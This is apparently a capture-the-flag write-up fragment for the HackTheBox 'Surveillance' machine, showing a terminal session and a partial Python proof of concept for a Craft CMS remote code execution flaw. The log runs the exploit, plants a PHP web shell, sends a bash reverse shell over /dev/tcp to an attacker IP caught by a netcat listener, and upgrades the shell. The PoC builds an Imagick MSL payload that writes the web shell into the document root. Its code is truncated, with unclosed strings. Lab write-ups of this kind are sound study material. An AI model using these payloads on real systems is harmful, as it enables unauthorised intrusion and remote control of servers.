 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/surveillance]
└─$ python3 second.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ bash -i >& /dev/tcp/10.10.16.13/9001 0>&1
$ bash -c 'bash -i >& /dev/tcp/10.10.16.13/9001 0>&1'
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.245] 43126
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<eb$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@surveillance:~/html/craft/web$ export TERM=xterm
export TERM=xterm
www-data@surveillance:~/html/craft/web$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@surveillance:~/html/craft/web$
github.com
versions affected by this vulnerability allow attackers to execute arbitrary code remotely
and integrity of the application.
POC
import requests
import re
import sys
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
}
def writePayloadToTempFile(documentRoot):
data = {
"action": "conditions/render",
"configObject[class]": "craft\elements\conditions\ElementCondition
"config": '{"name":"configObject","as ":{"class":"Imagick",
"image1": ("pwn1.msl", """<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:&lt;?php @system(@$_REQUEST['cmd']); ?&gt
<write filename="info:DOCUMENTROOT/shell.php">
</image>""".replace("DOCUMENTROOT", documentRoot), "text/plain")
}
response = requests.post(url, headers=headers, data=data, files=files